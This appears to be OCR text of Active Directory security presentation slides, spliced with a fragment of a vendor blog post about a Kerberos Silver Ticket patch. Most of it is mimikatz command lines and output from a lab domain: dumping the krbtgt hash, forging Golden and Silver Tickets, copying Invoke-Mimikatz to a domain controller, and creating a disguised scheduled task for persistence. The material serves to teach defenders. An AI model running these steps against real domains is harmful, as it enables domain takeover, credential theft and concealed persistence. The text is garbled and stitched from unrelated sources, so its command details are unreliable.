

#### Forging a Golden Ticket: KRBTGT NTLM Hash

mimikatz(commandline) # lsadump::lsa /name:krbtgt /inject<br>Domain : ADSECLAB / S-1-5-21-1387203482-2957264255-828990924

RID : 000001f6 (502) User : krbtgt

#### \* Primary I M

NTLM : cdc53c282915380a09750f5657ea41c7

#### mimikatz(commandline) # sekurlsa::krbtgt



#### Forging a Golden Ticket: Domain Admins



#### Forging a Golden Ticket: Impersonate Valid DA

mimikatz<commandline> # kerberos::golden /admin:LukeSkywalker /domain:lab.adsecurity.org /id:2601 .<br>82-2957264255-828990924 /krbtgt:8a2f1adcdd519a2e515780021d2d178a /startoffset:0 /endin:600 /renewm : LukeSkywalker User : lab.adsecurity.org Domain : S-1-5-21-1387203482-2957264255-828990924 k i n User Id : 2601 Groups Id : <del>\*5</del>13 512 520 518 519 Lifetime : 3/12/2015 9:31:21 PM ; 3/13/2015 7:31:21 AM ; 3/19/2015 9:31:21 PM -> Ticket : \*\* Pass The Ticket \*\*

- $\star$  PAC generated
- \* PAC signed
- \* EnclicketPart generated
- \* EnclicketPart encrypted
- \* KrbCred generated

Golden ticket for 'LukeSkywalker @ lab.adsecurity.org' successfully submitted for current session

mimikat<u>z(commandline) # exit</u> Bve! PS C:\Users\JoeUser> whoami |adsec1ab\.joeuser PS C:\Users\JoeUser> \_

#### Forging a Golden Ticket: Fictional User

mimikatz(commandline) # kerberos::golden /admin:DarthVader /domain:lab.adsecurity.org /id:2601 /sid:S-1-5-21-1387203482-2957264255-828990924\_<krbtgt:8a2f1adcdd519a2e515780021d2d178a\_<startoffset:0\_<endin:600\_<renewmax:10080\_<br/>

DarthVader User Domain : iab.adsecurity.org  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{-1}{2}$   $\frac{-21}{138}$   $\frac{203}{48}$   $\frac{2}{2}$   $\frac{-295}{264}$   $\frac{255}{264}$   $\frac{-828990924}{24}$ IS I D  $2601$ User Id Groups Id: \*513 512 520 518 519 ServiceKey: 8a2f1adcdd519a2e515780021d2d178a - rc4\_hmac\_nt Lifetime : 3/12/2015 9:44:08 PM; 3/13/2015 7:44:08 AM; 3/19/2015 9:44:08 PM  $\ket{\text{-}}$  Ticket : \*\* Pass The Ticket \*\*  $\star$  PAC generated

- $*$  PAC signed
- \* EnclicketPart generated
- \* EnclicketPart encrypted
- \* KrbCred generated

Golden ticket for 'DarthVader @ lab.adsecurity.org' successfully submitted for current session

mimikatz(commandline) # exit Bue! PŠ C:\Users\JoeUser> klist

Current LogonId is 0:0xdac83

Cached Tickets: (1)

Client: DarthVader @ lab.adsecurity.org |#0> Server: Rrotgt/iao.ausecurity.org e iao.adsecurity.org<br>KerbTicket Encryption Type: RSADSI RC4-HMAC(NT) Ticket Flags  $0x40e00000 \rightarrow$  forwardable renewable initial pre\_authent Start Time: 3/12/2015 21:44:08 (local) End Time: 3/13/2015 7:44:08 (local) Renew Time: 3/19/2015 21:44:08 (local) Session Key Type: RSADSI RC4-HMAC(NT)

PS C:\Users\JoeUser> net use \\adsdc02.lab.adsecurity.org\c\$\windows\ntds The command completed successfully.



ronis.com/microsoft-fixes-kerberos-silver-ticket-vulnerability/

VARONIS

DO YOU KNOW YOUR DATA? **SHOW ME MY RISK AREAS -**



So in the service ticket generated by Kerberos, Microsoft added a check on the PAC (see the graphic) itself: it hashed the PAC using the krbtgt password as a key, and then added the resulting hash value as a separate field.

This should in theory completely block the Silver Ticket attack. The hackers don't have the hard-to-get krbtgt account in this exploit, and therefore are prevented from forging the ST. Unfortunately, for performance reasons, many administrators turn off this validation check, which would add a delay as the Kerberos server itself is contacted to calculate the krbtgt hash.

Worse yet, hackers discovered that even when this is enabled, Kerberos doesn't properly validate the hash: you could enter a random string for the hash and still gain entry!

By the way, Tim Medin, a security researcher and pen tester, has a beautiful presentation and a fuller explanation of Silver Tickets.

#### Microsoft finally got the message that Silver Tickets are a real threat.

In November, they officially announced a vulnerability and issued a software update. The

In November, they officially announced a vulnerability and issued a software update. in-depth" basis.

#### Mission accomplished: this Silver Ticket threat is now over.

event 4624. You can read more about it in this Microsoft technet bulletin.

Mission accomplished: this Silver Ticket threat is now over.

But have the hackers finished finding vulnerabilities in Kerberos? J December 29, 2014

Date:

December 29, 2014



### The Silver Ticket (Forged TGS)

- $\rightarrow$  Service account configured for Kerberos auth (SPN).
- $\triangle$  Encrypted with the service account private key:
	- Service account NLTM password hash
	- AD computer account NLTM password hash
- ◆ Service opens TGS ticket to validate.
- Golden Ticket equivalent access to service.
- **No associated TGT exists, so no comm with a DC**

#### Silver Ticket (Forged TGS) Communication



- •Attacker dumped AD & has all domain creds.
- •Corp IT changed all user, admin, and service account passwords (and KRBTGT pw 2x).
- •Attacker still has Domain Controller computer account password hashes.

*What is possible with these?*

mimikatz<commandline> # kerberos::golden /admin:LukeSkywalker /domain:LAB.ADS 482-2957264255-828990924\_/target:adsdc02.lab.adsecurity.org /rc4:eaac459f6664f User : LukeSkywalker<mark>|</mark> : LAB.ADSECURITY.ORG Domain **D**  $S-1-5-21-1387203482-2957264255-828990924$ IS I D-User Id : 2601 Groups Id : \*513 512 520 518 519 ServiceKey: eaac459f6664fe083b734a1898c9704e - rc4\_hmac\_nt Service : cifs Target : adsdc02.lab.adsecurity.org Lifetime : 3/15/2015 12:13:36 AM ; 3/12/2025 12:13:36 AM ; 3/12/2025 12:13:36 -> Ticket : \*\* Pass The Ticket \*\* \* PAC generated  $*$  PAC signed \* EnclicketPart generated \* EncTicketPart encrypted \* KrbCred generated Golden ticket for 'LukeSkywalker @ LAB.ADSECURITY.ORG' successfully submitted mimikatz<commandline> # exit

Kve!

PS C:\temp\mimikatz> copy c:\temp\Invoke-Mimikatz.ps1 \\adsdc02.lab.adsecurity.org\c\$\wi<br>PS C:\temp\mimikatz> dir \\adsdc02.lab.adsecurity.org\c\$\windows\temp

Directory: \\adsdc02.lab.adsecurity.org\c\$\windows\temp

пO





**Commercial Commercial Commercial College Contract Contract** 

Cached Tickets: (1)

Client: LukeSkywalker @ LAB.ADSECURITY.ORG<br>Server: HOST/adsdc02.lab.adsecurity.org @ LAB.ADSECURITY.ORG<br>KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)<br>Ticket\_Flags\_0x40a00000 -> forwardable renewable pre\_authent |#0> Start Time: 3/15/2015 0:19:42 (local) End Time: 3/12/2025 0:19:42 (local) Renew Time: 3/12/2025 0:19:42 (local) Session Key Type: RSADSI RC4-HMAC(NT)

PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NT Authority\Syst Health  $Check''$  /TR "c:\windows\temp\Invoke-Mimikatz.ps1" SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.

PS C:\temp\mimikatz> schtasks /create /S adsdc02.lab.adsecurity.org /SC WEEKLY /RU "NI Authority\ alth Check" /TR "c:\windows\temn\Inuoke-Mimikatz ns1"

WARNING: The task name "SCOM Agent Health Check" already exists. Do you want to replace it <Y/N>?<br>SUCCESS: The scheduled task "SCOM Agent Health Check" has successfully been created.

PS C:\temp\mimikatz> schtasks /query /S adsdc02.lab.adsecurity.org



